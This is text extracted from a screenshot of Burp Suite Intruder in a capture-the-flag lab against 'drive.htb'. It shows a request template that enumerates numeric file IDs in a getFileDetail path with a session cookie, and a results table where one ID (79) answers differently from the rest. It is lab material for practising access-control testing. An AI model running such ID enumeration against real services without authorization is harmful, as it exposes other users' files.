 Dec 29 | 22 : 05
10.0.2.15
10.10.14.157
10.10.11.235
AgaporniOS
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
1 × 2 × +
Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://drive.htb Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /§112§/getFileDetail/ HTTP/1.1
2 Host: drive.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://drive.htb/home/
8 Connection: close
9 Cookie: csrftoken=§WwGIrRK9AZ5HHNOSJvLCjSnxdQB8KZor§; sessionid=§mtu3r6m7xhoarb2q109v4reb3x7xp72h§
10 Upgrade-Insecure-Requests: 1
11
12
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length
63 1 63 500 400
64 1 64 500 400
65 1 65 500 400
66 1 66 500 400
67 1 67 500 400
68 1 68 500 400
69 1 69 500 400
70 1 70 500 400
71 1 71 500 400
72 1 72 500 400
73 1 73 500 400
74 1 74 500 400
75 1 75 500 400
76 1 76 500 400
77 1 77 500 400
78 1 78 500 400
79 1 79 401 335
80 1 80 500 400
81 1 81 500 400
82 1 82 500 400
83 1 83 500 400
84 1 84 500 400
85 1 85 500 400
86 1 86 500 400
87 1 87 500 400
Request Response
Pretty Raw Hex \n
1 GET /79/getFileDetail/ HTTP/1.1
2 Host: drive.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate